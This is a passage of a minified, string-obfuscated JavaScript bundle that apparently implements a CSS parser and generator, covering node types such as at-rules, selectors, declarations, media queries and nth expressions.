e=a2Z,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3242)][e(2504)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1157)],findLast:d[e(3921)],findAll:d[e(3363)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2445)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3242)]=new c.J({generic:t[e(1152)],cssWideKeywords:t[e(1665)],units:t[e(213)],types:t[e(3262)],atrules:t[e(2986)],properties:t[e(3703)],node:t[e(3853)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2Z;return this[t(3678)](this[t(2671)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2Z,e=this[t(191)]();if(this[t(251)](),e[t(1745)](this[t(1759)]()),this[t(251)](),this[t(399)]===r.A9){e[t(1745)](this[t(1276)]());const n=this[t(748)],o=this[t(2600)]?this[t(2184)](null):this[t(2671)](this[t(2059)],!1);if(t(2184)===o[t(1367)]&&o[t(2391)][t(3823)])for(let e=n-this[t(748)];e<=0;e++)if(this[t(387)](e)===r.M$){o[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}e[t(1745)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2Z;let r=this[n(1e3)]+t;const a=this[n(2687)](r);for(a!==i&&a!==s||(e&&this[n(232)](n(221)),r++);r<this[n(475)];r++)(0,o.yp)(this[n(2687)](r))||this[n(232)](n(2931),r)}function d(t){return u[a2Z(665)](this,0,t)}function h(t,e){const n=a2Z;if(!this[n(3004)](this[n(1e3)]+t,e)){let r="";switch(e){case a:r=n(1124);break;case s:r=n(524)}this[n(232)](r,this[n(1e3)]+t)}}function f(){const t=a2Z;let e=0,n=0,r=this[t(399)];for(;r===o.M$||r===o.Mw;)r=this[t(387)](++e);if(r!==o.wN){if(!this[t(1536)](i,e)&&!this[t(1536)](s,e))return null;n=this[t(1536)](i,e)?i:s;do{r=this[t(387)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1629)](e),d[t(665)](this,c))}return e>0&&this[t(1629)](e),0===n&&(r=this[t(2687)](this[t(1e3)]),r!==i&&r!==s&&this[t(232)](t(3464))),d[t(665)](this,0!==n),n===s?"-"+this[t(2947)](o.wN):this[t(2947)](o.wN)}const m=r(2415),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1e3)];let n=null,m=null;if(this[t(399)]===o.wN)d[t(665)](this,l),m=this[t(2947)](o.wN);else if(this[t(399)]===o.Vy&&this[t(3004)](this[t(1e3)],s))switch(n="-1",h[t(665)](this,1,a),this[t(475)]-this[t(1e3)]){case 2:this[t(3334)](),m=f[t(665)](this);break;case 3:h[t(665)](this,2,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,2,s),u[t(665)](this,3,c),this[t(3334)](),m=this[t(802)](e+2)}else if(this[t(399)]===o.Vy||this[t(1536)](i)&&this[t(387)](1)===o.Vy){let r=0;switch(n="1",this[t(1536)](i)&&(r=1,this[t(3334)]()),h[t(665)](this,0,a),this[t(475)]-this[t(1e3)]){case 1:this[t(3334)](),m=f[t(665)](this);break;case 2:h[t(665)](this,1,s),this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN);break;default:h[t(665)](this,1,s),u[t(665)](this,2,c),this[t(3334)](),m=this[t(802)](e+r+1)}}else if(this[t(399)]===o.fg){const r=this[t(2687)](this[t(1e3)]),l=r===i||r===s;let p=this[t(1e3)]+l;for(;p<this[t(475)]&&(0,o.yp)(this[t(2687)](p));p++);p===this[t(1e3)]+l&&this[t(232)](t(2931),this[t(1e3)]+l),h[t(665)](this,p-this[t(1e3)],a),n=this[t(3915)](e,p),p+1===this[t(475)]?(this[t(3334)](),m=f[t(665)](this)):(h[t(665)](this,p-this[t(1e3)]+1,s),p+2===this[t(475)]?(this[t(3334)](),this[t(251)](),d[t(665)](this,c),m="-"+this[t(2947)](o.wN)):(u[t(665)](this,p-this[t(1e3)]+2,c),this[t(3334)](),m=this[t(802)](p+1)))}else this[t(232)]();return null!==n&&n[t(2687)](0)===i&&(n=n[t(927)](1)),null!==m&&m[t(2687)](0)===i&&(m=m[t(927)](1)),{type:t(2415),loc:this[t(616)](e,this[t(1e3)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(851)](n+r)}else this[e(851)](n)}else this[e(851)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2Z;return this[t(2671)](this[t(2963)],!0)}function s(){const t=a2Z;for(let e,n=1;e=this[t(387)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1005),c=r(2319),l={name:String,prelude:[r(955),r(2671),null],block:[r(3316),null]};function u(t=!1){const e=r,n=this[e(1e3)];let a,c,l=null,u=null;switch(this[e(3274)](o.zu),a=this[e(802)](n+1),c=a[e(1181)](),this[e(251)](),!1===this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&(l=this[e(960)]?this[e(3708)](this[e(955)][e(3348)](this,a,t),i):i[e(665)](this,this[e(748)]),this[e(251)]()),this[e(399)]){case o.Qq:this[e(3334)]();break;case o.X6:u=hasOwnProperty[e(665)](this[e(2319)],c)&&e(2445)==typeof this[e(2319)][c][e(1753)]?this[e(2319)][c][e(1753)][e(665)](this,t):this[e(3316)](s[e(665)](this))}return{type:e(1005),loc:this[e(616)](n,this[e(1e3)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(432)](o.zu,"@"+t[e(1416)]),null!==t[e(3818)]&&this[e(3853)](t[e(3818)]),t[e(1753)]?this[e(3853)](t[e(1753)]):this[e(432)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(955),s=r(2383),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1181)]()),this[e(251)](),n=hasOwnProperty[e(665)](this[e(2319)],t)&&e(2445)==typeof this[e(2319)][t][e(3818)]?this[e(2319)][t][e(3818)][e(665)](this):this[e(1176)](this[e(2735)][e(955)]),this[e(251)](),!0!==this[e(2590)]&&this[e(399)]!==o.X6&&this[e(399)]!==o.Qq&&this[e(232)](e(1538)),{type:e(955),loc:this[e(3869)](n),children:n}}function l(t){this[r(2391)](t)}},1400:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2Z;this[t(2590)]&&this[t(232)](t(2150));const e=this[t(1e3)];let n=!1;return this[t(1536)](s)?(n=!0,this[t(3334)]()):this[t(1536)](l)||this[t(3274)](o.Vy),this[t(1536)](l)?this[t(2687)](this[t(1e3)]+1)!==a?(this[t(3334)](),this[t(3274)](o.Vy)):n&&this[t(232)](t(3862),this[t(475)]):n&&this[t(232)](t(860)),{type:t(1759),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e)}}function h(){const t=a2Z,e=this[t(1e3)],n=this[t(2687)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(232)](t(3136)),this[t(3334)](),n!==a&&(this[t(1536)](a)||this[t(232)](t(1976)),this[t(3334)]()),this[t(802)](e)}const f=r(1680),m={name:r(1759),matcher:[String,null],value:[r(3694),r(1759),null],flags:[String,null]};function p(){const t=r,e=this[t(1e3)];let n,i=null,s=null,a=null;return this[t(3274)](o.hk),this[t(251)](),n=d[t(665)](this),this[t(251)](),this[t(399)]!==o.Oh&&(this[t(399)]!==o.Vy&&(i=h[t(665)](this),this[t(251)](),s=this[t(399)]===o.Qf?this[t(3694)]():this[t(1759)](),this[t(251)]()),this[t(399)]===o.Vy&&(a=this[t(2947)](o.Vy),this[t(251)]())),this[t(3274)](o.Oh),{type:t(1680),loc:this[t(616)](e,this[t(1e3)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(432)](o._i,"["),this[e(3853)](t[e(1416)]),null!==t[e(3835)]&&(this[e(851)](t[e(3835)]),this[e(3853)](t[e(764)])),null!==t[e(719)]&&this[e(432)](o.Vy,t[e(719)]),this[e(432)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2Z(2671)](null,!0)}function a(){const t=a2Z;return this[t(3708)](this[t(1422)],s)}function c(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}function l(){const t=a2Z;if(this[t(399)]===o.Qq)return c[t(665)](this,this[t(748)]);const e=this[t(3708)](this[t(1691)],c);return this[t(399)]===o.Qq&&this[t(3334)](),e}const u=r(3316),d=r(1753),h={children:[[r(1005),r(1422),r(1691)]]};function f(t){const e=r,n=t?l:a,c=this[e(1e3)];let u=this[e(191)]();this[e(3274)](o.X6);t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3334)]();break;case o.zu:u[e(1745)](this[e(3708)](this[e(1005)][e(3348)](this,t),s));break;default:t&&this[e(1536)](i)?u[e(1745)](a[e(665)](this)):u[e(1745)](n[e(665)](this))}return this[e(2590)]||this[e(3274)](o.Q0),{type:e(3316),loc:this[e(616)](c,this[e(1e3)]),children:u}}function m(t){const e=r;this[e(432)](o.X6,"{"),this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")})),this[e(432)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1770),s={children:[[]]};function a(t,e){const n=r,i=this[n(1e3)];let s=null;return this[n(3274)](o.hk),s=t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.Oh),{type:n(1770),loc:this[n(616)](i,this[n(1e3)]),children:s}}function c(t){const e=r;this[e(432)](o._i,"["),this[e(2391)](t),this[e(432)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1714),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.zG),{type:t(1714),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.zG,t(365))}},1585:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2959),s=[];function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.lh),{type:t(2959),loc:this[t(616)](e,this[t(1e3)])}}function c(){const t=r;this[t(432)](o.lh,t(216))}},1052:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2563),a={name:String};function c(){const t=r;return this[t(593)](i),{type:t(2563),loc:this[t(616)](this[t(1e3)]-1,this[t(475)]),name:this[t(2947)](o.Vy)}}function l(t){const e=r;this[e(432)](o._i,"."),this[e(432)](o.Vy,t[e(1416)])}},2347:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(212),u={name:String};function d(){const t=r,e=this[t(1e3)];let n;switch(this[t(399)]){case o.M$:n=" ";break;case o._i:switch(this[t(2687)](this[t(1e3)])){case a:case i:case c:this[t(3334)]();break;case s:this[t(3334)](),this[t(1118)](t(3081)),this[t(593)](s);break;default:this[t(232)](t(3231))}n=this[t(802)](e)}return{type:t(212),loc:this[t(616)](e,this[t(1e3)]),name:n}}function h(t){const e=r;this[e(851)](t[e(1416)])}},4916:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3144),c={value:String};function l(){const t=r,e=this[t(1e3)];let n=this[t(475)];return this[t(3274)](o.Mw),n-e+2>=2&&this[t(2687)](n-2)===i&&this[t(2687)](n-1)===s&&(n-=2),{type:t(3144),loc:this[t(616)](e,this[t(1e3)]),value:this[t(3915)](e+2,n)}}function u(t){const e=r;this[e(432)](o.Mw,"/*"+t[e(764)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1339),a={kind:String,children:[[r(1759),r(3141),r(1832),r(819),r(1608)]]};function c(t){const e=r;return this[e(3139)](1)===o.Vy&&i[e(2530)](this[e(3139)](2))?this[e(3141)](t):this[e(819)](t)}const l={media:c,container:c,supports(){return this[r(1608)]()}};function u(t=r(3245)){const e=r,n=this[e(191)]();t:for(;!this[e(2590)];)switch(this[e(399)]){case o.Mw:case o.M$:this[e(3334)]();continue;case o.Vy:n[e(1745)](this[e(1759)]());break;case o.AJ:{let r=this[e(3708)]((()=>l[t][e(665)](this,t)),(()=>null));r||(r=this[e(3708)]((()=>{const n=e;this[n(3274)](o.AJ);const r=this[n(1339)](t);return this[n(3274)](o.no),r}),(()=>this[e(3265)](t)))),n[e(1745)](r);break}case o.zt:{let r=this[e(3708)]((()=>this[e(1832)](t)),(()=>null));r||(r=this[e(3265)](t)),n[e(1745)](r);break}default:break t}return n[e(3823)]&&this[e(232)](e(1202)),{type:e(1339),loc:this[e(3869)](n),kind:t,children:n}}function d(t){const e=r;t[e(2391)][e(3754)]((t=>{const n=e;n(1339)===t[n(1367)]?(this[n(432)](o.AJ,"("),this[n(3853)](t),this[n(432)](o.no,")")):this[n(3853)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2Z;return this[t(2671)](this[t(2059)],!0)}function m(){const t=a2Z;return this[t(2671)](this[t(2059)],!1)}function p(){const t=a2Z,e=this[t(748)],n=this[t(2184)]();return t(2671)!==n[t(1367)]&&!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1536)](s)&&!1===this[t(1362)](e)&&this[t(232)](),n}const g=r(1691),w=r(3103),b={important:[Boolean,String],property:String,value:[r(2184),r(2671)]};function y(){const t=r,e=this[t(1e3)],n=this[t(748)],a=x[t(665)](this),c=(0,o.vs)(a),l=c?this[t(2600)]:this[t(3892)],u=c?m:f;let d,h=!1;this[t(251)](),this[t(3274)](i.Qx);const g=this[t(748)];if(c||this[t(251)](),d=l?this[t(3708)](p,u):u[t(665)](this,this[t(748)]),c&&t(2184)===d[t(1367)]&&d[t(2391)][t(3823)])for(let e=g-this[t(748)];e<=0;e++)if(this[t(387)](e)===i.M$){d[t(2391)][t(3900)]({type:t(302),loc:null,value:" "});break}return this[t(1536)](s)&&(h=A[t(665)](this),this[t(251)]()),!1===this[t(2590)]&&this[t(399)]!==i.Qq&&!1===this[t(1362)](n)&&this[t(232)](),{type:t(1691),loc:this[t(616)](e,this[t(1e3)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(432)](i.Vy,t[e(1626)]),this[e(432)](i.Qx,":"),this[e(3853)](t[e(764)]),t[e(897)]&&(this[e(432)](i._i,"!"),this[e(432)](i.Vy,!0===t[e(897)]?e(897):t[e(897)]))}function x(){const t=r,e=this[t(1e3)];if(this[t(399)]===i._i)switch(this[t(2687)](this[t(1e3)])){case u:case c:case d:case a:case l:this[t(3334)]();break;case h:this[t(3334)](),this[t(1536)](h)&&this[t(3334)]()}return this[t(399)]===i.Vw?this[t(3274)](i.Vw):this[t(3274)](i.Vy),this[t(802)](e)}function A(){const t=r;this[t(3274)](i._i),this[t(251)]();const e=this[t(2947)](i.Vy);return t(897)===e||e}},513:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2Z;return this[t(2671)](this[t(3001)],!0)}const a=r(1010),c={children:[[r(1691),r(1005),r(1422)]]};function l(){const t=r,e=this[t(191)]();for(;!this[t(2590)];)switch(this[t(399)]){case o.M$:case o.Mw:case o.Qq:this[t(3334)]();break;case o.zu:e[t(1745)](this[t(3708)](this[t(1005)][t(3348)](this,!0),s));break;default:this[t(1536)](i)?e[t(1745)](this[t(3708)](this[t(1422)],s)):e[t(1745)](this[t(3708)](this[t(1691)],s))}return{type:t(1010),loc:this[t(3869)](e),children:e}}function u(t){const e=r;this[e(2391)](t,(t=>{const n=e;n(1691)===t[n(1367)]&&this[n(432)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2964),s={value:String,unit:String};function a(){const t=r,e=this[t(1e3)],n=this[t(1473)](o.fg);return{type:t(2964),loc:this[t(616)](e,this[t(1e3)]),value:n,unit:this[t(3915)](e+n[t(3901)],this[t(1e3)])}}function c(t){const e=r;this[e(432)](o.fg,t[e(764)]+t[e(338)])}},3723:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3141),a={kind:String,name:String,value:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function c(t){const e=r,n=this[e(1e3)];let s,a=null;if(this[e(3274)](o.AJ),this[e(251)](),s=this[e(2947)](o.Vy),this[e(251)](),this[e(399)]!==o.no){switch(this[e(3274)](o.Qx),this[e(251)](),this[e(399)]){case o.wN:a=this[e(2670)](1)===o._i?this[e(2482)]():this[e(1989)]();break;case o.fg:a=this[e(2964)]();break;case o.Vy:a=this[e(1759)]();break;case o.zt:a=this[e(3708)]((()=>{const t=e,n=this[t(2011)](this[t(1176)],this[t(2735)][t(2184)]);return this[t(251)](),this[t(1536)](i)&&this[t(232)](),n}),(()=>this[e(2482)]()));break;default:this[e(232)](e(3327))}this[e(251)]()}return this[e(2590)]||this[e(3274)](o.no),{type:e(3141),loc:this[e(616)](n,this[e(1e3)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(432)](o.AJ,"("),this[e(432)](o.Vy,t[e(1416)]),null!==t[e(764)]&&(this[e(432)](o.Qx,":"),this[e(3853)](t[e(764)])),this[e(432)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1832),s={kind:String,feature:String,value:[r(1691),r(2629)]};function a(t,e){const n=r,o=(this[n(1778)][t]||{})[e];return n(2445)!=typeof o&&this[n(232)](n(1625)+e+"()"),o}function c(t=r(671)){const e=r,n=this[e(1e3)],i=this[e(1260)](),s=a[e(665)](this,t,i[e(1181)]());this[e(251)]();const c=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=s[t(665)](this);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(2671)](null,!1)));return this[e(2590)]||this[e(3274)](o.no),{type:e(1832),loc:this[e(616)](n,this[e(1e3)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1113)]+"("),this[e(3853)](t[e(764)]),this[e(432)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(819),u={kind:String,left:[r(1759),r(1989),r(2964),r(2482),r(2011)],leftComparison:String,middle:[r(1759),r(1989),r(2964),r(2482),r(2011)],rightComparison:[String,null],right:[r(1759),r(1989),r(2964),r(2482),r(2011),null]};function d(){const t=r;switch(this[t(251)](),this[t(399)]){case o.wN:return this[t(1536)](i,this[t(2764)](1))?this[t(2482)]():this[t(1989)]();case o.fg:return this[t(2964)]();case o.Vy:return this[t(1759)]();case o.zt:return this[t(3708)]((()=>{const e=t,n=this[e(2011)](this[e(1176)],this[e(2735)][e(2184)]);return this[e(251)](),this[e(1536)](i)&&this[e(232)](),n}),(()=>this[t(2482)]()));default:this[t(232)](t(3327))}}function h(t){const e=r;if(this[e(251)](),this[e(1536)](s)||this[e(1536)](c)){const t=this[e(1801)][this[e(1e3)]];return this[e(3334)](),this[e(1536)](a)?(this[e(3334)](),t+"="):t}if(this[e(1536)](a))return"=";this[e(232)](e(777)+(t?e(2611):"")+e(2850))}function f(t=r(671)){const e=r,n=this[e(1e3)];this[e(251)](),this[e(3274)](o.AJ);const i=d[e(665)](this),s=h[e(665)](this,e(1759)===i[e(1367)]),a=d[e(665)](this);let c=null,l=null;return this[e(2670)](0)!==o.no&&(c=h[e(665)](this),l=d[e(665)](this)),this[e(251)](),this[e(3274)](o.no),{type:e(819),loc:this[e(616)](n,this[e(1e3)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(432)](o.AJ,"("),this[e(3853)](t[e(2999)]),this[e(851)](t[e(264)]),this[e(3853)](t[e(3500)]),t[e(979)]&&(this[e(851)](t[e(3291)]),this[e(3853)](t[e(979)])),this[e(432)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2011),s=r(2445),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1e3)],s=this[n(1260)](),a=s[n(1181)]();let c;return c=e[n(1042)](a)?e[a][n(665)](this,e):t[n(665)](this,e),this[n(2590)]||this[n(3274)](o.no),{type:n(2011),loc:this[n(616)](i,this[n(1e3)]),name:s,children:c}}function l(t){const e=r;this[e(432)](o.zt,t[e(1416)]+"("),this[e(2391)](t),this[e(432)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3265),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1e3)];let i=null;this[e(399)]===o.zt?i=this[e(1260)]():this[e(3274)](o.AJ);const s=this[e(3708)]((()=>{const t=e,n=this[t(748)],r=this[t(1176)](this[t(2735)][t(2184)]);return!1===this[t(2590)]&&!1===this[t(1362)](n)&&this[t(232)](),r}),(()=>this[e(3678)](this[e(2671)](null,!1))));return this[e(2590)]||this[e(3274)](o.no),{type:e(3265),loc:this[e(616)](n,this[e(1e3)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2445)]?this[e(432)](o.zt,t[e(2445)]+"("):this[e(432)](o.AJ,"("),this[e(2391)](t),this[e(432)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2025),s=r(1252),a={value:String};function c(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1252),loc:this[t(616)](e,this[t(1e3)]),value:this[t(802)](e+1)}}function l(t){const e=r;this[e(432)](o.Vw,"#"+t[e(764)])}},7905:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1060),s={name:String};function a(){const t=r,e=this[t(1e3)];return this[t(3274)](o.Vw),{type:t(1060),loc:this[t(616)](e,this[t(1e3)]),name:this[t(802)](e+1)}}function c(t){const e=r;this[e(432)](o._i,"#"+t[e(1416)])}},8586:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1759),s={name:String};function a(){const t=r;return{type:t(1759),loc:this[t(616)](this[t(1e3)],this[t(475)]),name:this[t(2947)](o.Vy)}}function c(t){const e=r;this[e(432)](o.Vy,t[e(1416)])}},5204:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3255),a={name:String};function c(){const t=r;let e=this[t(1e3)],n=this[t(2947)](o.Vy);for(;this[t(1536)](i);)this[t(3274)](o._i),n+="."+this[t(2947)](o.Vy);return{type:t(3255),loc:this[t(616)](e,this[t(1e3)]),name:n}}function l(t){const e=r;this[e(851)](t[e(1416)])}},4476:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(569),s={children:[[r(3255)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(3255)]()),this[t(3139)](0)===o.A9);)this[t(251)](),this[t(3334)](),this[t(251)]();return{type:t(569),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(685),s={modifier:[String,null],mediaType:[String,null],condition:[r(1339),null]};function a(){const t=r,e=this[t(1e3)];let n=null,i=null,s=null;if(this[t(251)](),this[t(399)]===o.Vy&&this[t(3139)](1)!==o.AJ){const e=this[t(2947)](o.Vy),r=e[t(1181)]();switch(t(1448)===r||t(3577)===r?(this[t(251)](),n=r,i=this[t(2947)](o.Vy)):i=e,this[t(3139)](0)){case o.Vy:this[t(251)](),this[t(1118)](t(2632)),s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(232)](t(2180))}}else switch(this[t(399)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1339)](t(3245));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(232)](t(2180))}return{type:t(685),loc:this[t(616)](e,this[t(1e3)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3317)]?(t[e(2207)]&&this[e(432)](o.Vy,t[e(2207)]),this[e(432)](o.Vy,t[e(3317)]),t[e(563)]&&(this[e(432)](o.Vy,e(2632)),this[e(3853)](t[e(563)]))):t[e(563)]&&this[e(3853)](t[e(563)])}},4037:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(219),s={children:[[r(685)]]};function a(){const t=r,e=this[t(191)]();for(this[t(251)]();!this[t(2590)]&&(e[t(1745)](this[t(685)]()),this[t(399)]===o.A9);)this[t(3334)]();return{type:t(219),loc:this[t(3869)](e),children:e}}function c(t){const e=r;this[e(2391)](t,(()=>this[e(432)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2878),a={};function c(){const t=r,e=this[t(1e3)];return this[t(593)](i),{type:t(2878),loc:this[t(616)](e,this[t(1e3)])}}function l(){this[r(432)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2199),s={nth:[r(2415),r(1759)],selector:[r(3899),null]};function a(){const t=r;this[t(251)]();const e=this[t(1e3)];let n,o=e,i=null;return n=this[t(2522)](0,t(3378))||this[t(2522)](0,t(2665))?this[t(1759)]():this[t(2415)](),o=this[t(1e3)],this[t(251)](),this[t(2522)](0,"of")&&(this[t(3334)](),i=this[t(3899)](),o=this[t(1e3)]),{type:t(2199),loc:this[t(616)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3853)](t[e(3690)]),null!==t[e(905)]&&(this[e(432)](o.Vy,"of"),this[e(3853)](t[e(905)]))}},1740:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1989),s={value:String};function a(){const t=r;return{type:t(1989),loc:this[t(616)](this[t(1e3)],this[t(475)]),value:this[t(2947)](o.wN)}}function c(t){const e=r;this[e(432)](o.wN,t[e(764)])}},5509:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1276),i={value:String};function s(){const t=r,e=this[t(1e3)];return 